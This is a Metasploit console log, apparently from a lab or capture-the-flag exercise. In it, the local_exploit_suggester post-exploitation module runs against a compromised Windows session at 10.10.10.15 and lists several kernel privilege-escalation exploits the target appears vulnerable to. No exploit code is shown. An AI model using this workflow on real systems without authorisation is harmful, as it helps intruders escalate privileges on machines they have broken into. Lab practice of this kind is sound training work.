 msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 39 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) >